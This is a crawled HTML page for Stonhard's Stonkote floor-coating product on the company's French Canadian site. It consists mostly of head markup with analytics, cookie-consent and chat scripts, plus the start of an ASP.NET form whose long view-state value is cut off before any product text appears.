

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fr.stonhard.ca/produits/stonkote/
body_size: 336825
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for fr.stonhard.ca -->
<script type="text/javascript" src="https://cdn.cookielaw.org/consent/c85f799c-f700-41eb-8a35-042cb31eb684-test/OtAutoBlock.js" ></script>
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="c85f799c-f700-41eb-8a35-042cb31eb684-test" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for fr.stonhard.ca -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta name="description" content="Les rev&#234;tements de sol en r&#233;sine Stonhard pour applications industrielles et commerciales sont disponibles en formulations &#224; base d’&#233;poxy, d’ur&#233;thane, de MMA ou d’ester vinylique. Ces produits sont souvent combin&#233;s aux syst&#232;mes pour sols Stonhard afin de prot&#233;ger les surfaces en b&#233;ton expos&#233;es &#224; des environnements abrasifs ou corrosifs.">
	<meta name="og:description" content="Les rev&#234;tements de sol en r&#233;sine Stonhard pour applications industrielles et commerciales sont disponibles en formulations &#224; base d’&#233;poxy, d’ur&#233;thane, de MMA ou d’ester vinylique. Ces produits sont souvent combin&#233;s aux syst&#232;mes pour sols Stonhard afin de prot&#233;ger les surfaces en b&#233;ton expos&#233;es &#224; des environnements abrasifs ou corrosifs.">

  <title>Stonkote</title>
  <meta name="keywords" content="stonkote, coating,">
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="frstonhardca">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
	
	<!--prettyPrint -->
	<link type="text/css" rel="stylesheet" href="/css/prettyPhoto2.css" media = "screen" charset="utf-8" />
	<script src="/js/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link href="/css/materialize.min.css" rel="stylesheet">
	<style>
		.open h1 {			
			font-size: 1.3rem !important;
			line-height: 110%;
			margin: 2.1rem 0 1.68rem 0;			
		}
	</style>

	
	<!-- Global site tag (gtag.js) - Google Analytics --> 

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-49544412-14"></script> 

<script> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'UA-49544412-14'); 

</script> 

 

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script async src="https://www.googletagmanager.com/gtag/js?id=G-T4F3DTMH9X"></script> 

<script> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'G-T4F3DTMH9X'); 

</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-762691113"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-762691113');
</script>

<!-- Google tag (gtag.js) event -->
<script>
  gtag('event', 'contact_form', {
    // <event_parameters>
  });
</script>

<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'e2594f7374f83c34ddd06444db6b1d5c37726071';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>
<noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>

<style>

.benefitsRowCls .centertitlefixchevron {
    font-size: 3rem !important;

}

#chemistryAreasBlocks {
    display: none;
}

#installationsBlock{
    display: none;
}

</style>
	
	
	
	
	

	
	
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-45605432-1', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	
					<link href="/css/StonhardCAFR.css" type="text/css" rel="stylesheet"/>

	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	<script type="text/javascript" src="https://www.visionary-operation365.com/js/804648.js" ></script>
<noscript><img src="https://www.visionary-operation365.com/804648.png" style="display:none;" /></noscript>
	<div>
		
<form method="post" action="/produits/stonkote/" onsubmit="javascript:return WebForm_OnSubmit();" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="gh0uo8ujg7/AKhLuhoDlhOc+9tGmhGWsbR/qgxh1jQteVrpFh0Lx+RYzyqlzteJwZ3/AKiEoDLgrcVBWobaXHqTdAciuf0Sj6eah7bfjbdwkPv6ONiYyivMbLnOvSoXQMu+zUX4X5AFLNbI0AzOzj2vSwTpjmV7iHSvkGwXl5W2iy4AROcRcomWKt6q4JXnA2Hsz+5LPjjSvUKaTa2jJxu+HhmAP+8/KGnQ4YAPa3w516WODctKnroPZBu0JzpA4bzHodL81JjVRvxJE5mxjY7VjDLAbyo2j06uJZ7sHalnzikliKC/40Pc0lMwOYTcYUjX56yzgSSRJDeaOXWrCZ8d/[base64]/MxTnDl9DoEUjzYKWwYDkglrS1J0bo+HqEf+991G0H5LeWufs6vwIwigc2HRj6jLuskLn3Xkheq9zydcynwbMDwm+h62wwVWMk8ksXgSTuSana0mhVJxIPr02Fit9Jz4Uekry5Bb6AdPkpQ8DZnBDfPsEvXox0vqN5PljeZi7hTYb+Bkivk59jJAli8e7urY5/ool5L6kqgYusx63fb+V/2JiWVAGWnEwtL0hv/QG4aYwasNs7W3OCQQ8sn/4eTYRGFUYkW4+gmMx4xi0U1EUI2yq6W2ocZQ16/[base64]/YTJHpTTy5Ed82x4JugQtNHMKWd/+CYH5G6CHfZNxREnieg82GRQjzFEtN86H2XHUDqA3+Qyyi0i1YjoVMmFJ48IlSCY/WVal62rolCVh3p04hf5TO2wu49Ezw9GqdJHHZbrV89Kp6+p2WOJPJ18ZxBv/o0dtu1CQXlDuFIeVH62A8D1RhJq4WthS1Sh0qknEpg8fVDVDLhpDGyxW8xkPJcA3uWMIwBz/XFFOD3JeImXumgAxS6QpbgIzhNI+Du7YsckdiE48S7ZVMDGel/h0SQ0bD5PAI5DY6bmgQYdcW+icDgJ/v9BsPls/7QQVYgDF0kir5fwip7QD4MNXjYEBtppIQwnO9gAbz29OfUGIIXJJEOfJ45v5sXNZHW2Fqb/96a5Mc3HBCSRbf09FvmJqtUxQ0WzOj4TqX9qhSN44Jx1W2l5t3Hv/wLM9PhF/g5aJzqGHhgjt9GWvBRzG7bw0GFR/NeR9SkK7hl1mW5baBxB3oqKF4ZEmpVpWKHBQD8Thm1iofcXnfKmmtTaO5yYwD4gwCa+b3IwPrPdaU1azrP2FFZJUFBy2XWfL5COxymCRu+tqQV48ERwKei/dznp2AEky6xkBX536jSxX27FwjIQ95ffI7Fh9vnwYL7jC5xQm82gpJL4D95jkYNrtw+bOsj3Ioa+QEyYQOn7K69QmK01HBuicVDdxkWY3kgofe3hgUw2/Q6pglhlHAdgZdYv0/vLdl6Vwsz1zwuj0ZWuFjvZQ/leK8rR7yG9GY5x0cXgQqxox4qGCc/2Fix96Gg73B++n7/x7DX3SnSCi9Ae3+HUJyQx36qJGQ+IG0njAFwjVOpK5lHj0WS5vvDQRThrf5JLedErYWPUxntHs2Z75tDmfKKXZ32XzEIkKpit/3OwMPjV4lFaYK+HdbO7A4knA6TCnloGrmdNiPgt7BAC4tPZVGu3QXd86PY+Xxe3IIdf+8hphGxic5V4W1IVlphNl8k/2OyrLvCc6Ifs9yvbpYaOokVKts8XPbebTw9fVMIsmzamPwp8dr7DQCiO5bjgCJuNTcUo7SlSo88Czlq8pIxhAb9kYrrkHb12KlpMEe/1DZwJ651/Nvsde3XR/[base64]/KG+aCrWRi7BPSBfHWqR0waM7pt/[base64]/MOTIwtQKa5/n6A4TQxGnSvZDghMb5ftJ7Un4DtEAl3PrqrzUMzO7a0xYyKavHPM/wd3Igm6IHp7j73UCM8m4vOO9nMokHsKVbwk/rj4lJ3ehSc81MB+Zk+DoiOVLypCtSZnfs9i3MdC9TdZIJ24ldADaMZrl9sre2++6OQuCYBV44B9ywaZB/[base64]/AhIuHER3DMLuO68IEfExR6roUOBWrosHfTNalKWk/MN9QZsD5WgkVqPSWwNvoniahHY+ITAXHjaYJAFVLxTiLtTX0cMpdJEl72N/Ipm8pYco84WTXIcav3dxI6wZaOQ77CBdSLIO2KF0H8Oy6ODthbBWT5KJSj0dJQgb2UUeyNglNIG6ChbloJjTWD9LxfsJPA/f/zJiO66ixlf9xPyfUKdeAS3slmK5un3wUszYSq+J1/5ZlL203ICjTqvO7/+moQC1CeEjzj9sWt1oT/eopaUJIAZJA1kvmGcyQUEIOpv/KqX2nwUqczLTF84EHJRHatmVi2SRri1gO7XMTceMCevyzUPtLQhWuaTlhZ/XJcdvqM1KlNkng9AgxKEPlM2MXU7rkuQG/60/MndivColRBw/qnR+ZyHCm+gOAgZ3m7j8+MZ5c+QiCJHmG9A5Mc/4s/DiQIl11/aE90GIuMSqCTvNSXGmL18dDTCtCdgyw79NyT23BN4s0lxhtUg7w37rlZ+bXhcaR+5tyNhUvILvY66WSsCJFmNWSegnYY7AmKyOhqm7uhVmH/[base64]/BcdNjQLoEXU9XLcSTRMUhem+5f9kZ0Th/MlscpoDpaY9QZLC+izGOwV0EdeaV0quMndyR9/f65fI6GGHjmfLjXFmfsFuiYWE7nY5Gn5Kn/y0pRADDNM3HxfTgEDzuhR4RWQURoxnjDzhS5k4LRb1W15ZlUwgnpRyZCLtyUsM5o+/UT46Eg558HWiDt51DHZNKPtQFYYWvIaye4YX3KTBMB8MmW+qaYzLPQmzlm/UHJbQOSDF+CmKKB2lvkPCKhCsXHlgy0Ulv3McZraI0/rXKBL+G8wqHRe1BdfHMTpYeW6x2VIzpW6PlO3+G7gQvGCRW0SzKB/N6OZtAaFq+a7U1pDv/1iL2hiPgKaT/iTgTz38CSsVEkWtSo99Dc1/we15emi3CtUP3aPDw+Kjmk2Vxzqi1QDEJVcb1A9EjjIGgV0j/7RUA230n1sICdflZf8/jYXwwKjOAbkt1Ao3zcMMShzmSWXKHl1dG81dUIKc+2YDcUp3XACiXduXOzOcM1fVSmr/3InDieSDVxop3d6ph4QDxX+jUC25QpplD0EOz7hOItECsLtZZeiKBmekYvkwcai2wEjOiIu/gMuwlpFVSrwqLeYKn+DmSHzuFKD+4dubInNnG3/kRkx8eK9EaZWZZiv5ZWn9OiOwSdTBweNQ+Y4R/gtWtZ576ph6Y8HQZg8+50SUZbo6u61U0TtS4BalXSqfJGxqmv3fO2e83EPRWqaVuMBENuZISkQpTO/XEkALiQbL8aMpCKiTjf/OC4Jb83cpWIZXVAn7zMSBO/K6tkWfJw4s+SNIT8uq9pntglR0ozQT1p3B8BPsVbyNbH72gdLyan7Xd7jImQ4q0Ouixw81ewEeIBLEh/RCe8g+/j9v/dvkIw/dhceKgrtoptmxaPC9O64VyoU4zz2oyxsPP7mScLB7O4+aKvCdd5Dz/gDVtoL6gGKwVkE8C3SWxc3BcJYrKbRHU9DNRxznBrXn6N2UxHikI3+c8b19S+nWWbGAJ5fsjaU0G3Ttmud9J17rqhDKK1EEHDL85GCLcM+3qB6JhaaFBgitx26qIOQUm9csB5Kn1sZ218vIAYmMn/DHw5dg4UNOFNvKJPyUleHr1XE+fBK8Q3DURZSPPbqAU0rEsuGUJm7Ph3rZ5Ws2Gy+Y7f3NhqEt5879PgOJ457Xmb5/vXPp96v1z0nDk+1ON+dufCR1dgsqlT6nkrbNoGvpjZQXrZLNEFd9s2EqXNLX7d+dLvk+Q3uGd6/HKOlQhe6CroIEZJAN2buJp+3K0jJ4VbmbyOrrFZeNiUyOcijtIlkZmxAzUBLsJo0leGbpyfwI75HiGswWxJEDKhwzZTJ3OfPYUMEBfoWR1F5WpGVOofHN210Xb40JVD/HbfSbkQzxEyFdYe646591aUxpnyt84JZgDwW6j13mAIHzyzxCp7GkeeDAZlZhALwjIs/[base64]/m7X/7PriSFLQq4qOYRxBfMLLAVSoGH2sO1e96b70aJAnReNxu5U44VYwWIfaEhBD31dKJQTeXMWEFRTMWQor1kjrcbLE392f52vPo0XQHEwFuzh/r4RPDsUr0dv+9fUUH8eh0b6aImSnYjz5txEAuQNfU6LwjM840NREsCKfRA3pUNVEk09KBP2q+QwjYTZkVsijnyv9jbQ/r/wn6nMONpwOOl8GV/aExXWj01ZRHoRCAxcrUAlSNrqKKc9ACfDmXSecPclPt95blNCc8MGy4GZz6K9tG+UdsqApI75WKwV5FZkZ8cuy4+ud7m5mxR2jZ6VT0FjfKML3LEJHARABSuMMHXOrJYLweTz6BTKvDSNfKu6rXoSJgM6ANJ/PbdbIS9pbWeJaqdVrwmmRbGogmzRDbcmv8coh1SCAb6EN/EKYx1yUBkJGnV1ZHTqcZzQ2njPH696bDb/6jZIRgR6xOtDEMMloqMjfXm95zGVNr8BR7yWbwdtEhWHA5oH+samldhoVaxpVmW9YyivSVvR2B5aOAxedMSKAmn2yK+YxTNeL8AjWCs9rQv+RjyFklquvJFmIgbzkMmT5CpMwj2iQCIM3Z43Za9m6Xx+SlSvDazu/ayFlRhaDpl8PGeEcJQeNa3u0pnMvD8wxknl5lk3SllVHSNc0raokG2rRqbJsc0SfStl4IEfqCB9NMhqPd+ggX7KVVQbzaBvr/Jv053NjBQd3ueJ3diso68NTBCzqKyl1kD3BQrHBsvuXp/xq8I7QZcIxQdlYkcTTGqCFZKtu++iBM2uLc5YzMEWlmMismg49vGVq8r6PR/[base64]/J79sq04rYb0nLFCQr0tEnavoZNn4HuVgIoli0Zj1vHKPv0eFgXljqVZnhr/FuHfVeeNDQ2epYXKRCk+AIywujiM1v/tV25t7yfuMXjxP+BUxCbS5jBRf81AHt3yIXn1pXgDRUmw0ZNEjUyypYHjWG+d4hVoaakAITFMHIAeLvwhljusNyBxWhai2KpwzkTzOw8yiCnE9tvMub9ICCiUhzTeQuyuEWwLv1K373QeV5XHKK8Ppmd+L6ia8cvFbvPW2R9N60+dQLy+gR4x/SCJAlGb7VoQeKKgfWemn2e5IIWBAZQ5372CzWohxOs9RXOFU1gwmbbk96Zr5kcsmZPxtajQlcE3a1SPUkqEics96sOffVH7B69PdVwN5u6VV6yBrCsY1yaEphARyaRc5EC/v1090D6PjPVk/[base64]/gNNvEavQX8Ec7FGoOJL673FsgmWTtHId/ckphqfZA+Y4XCiKZC/Kk9coSXHGSnN7dpsatG+iW4R2Bg7XTDho6q5eTvNI81qoRVrzt9Uj6RDekkos7ExSiwySiw3ylbfC31WGtLoau9DCi0qSXLjmmDeIS6JEcYLYamBz2mXqYAFiJVrSKFGuC+mO3PHa3Gy+PV2qVWKSzR4qJq3af/38+T4fGLmxiT+BjZX1EbfMiuamTtgcUDOgbL5fLV3cKqo2QaxClQudnt2dqSGlPJMU1iZFi2pSlP95PUANWU8+tpR78kaMEVgif7QtAfAPceC++dM0EU/dsoJjdylzI0kZkSqQzbzlY0jntf+VRNgJUm+9sYpyOEA4kEIjcar61El1MjVh/rxpDKIF3Tp+lMU3/Fm3d/+0lw8/[base64]/mEfcx4OU4SvLx78Nn70h/uRVSEDv2Ofq4ldnLRDSXaznaO81fRkyQgHEvxvQNfrmYk6OI7N+zuLOQdqm9DqImkLrFLrc8dAal3BlXySZzt3b6BT/10FTwfmac9GxffWaRVyJlh+/uJBhzv1a1RzBwN1/LayWuteVm/vit5b2tWJNCAbp5oEObiSy8yVF8IIJWF8UfIqIyjOF0PfoYv1BqjuhlMbGrEVrp/JWI+5e8hplvYO/QpQpmbzOXq6Tx+/[base64]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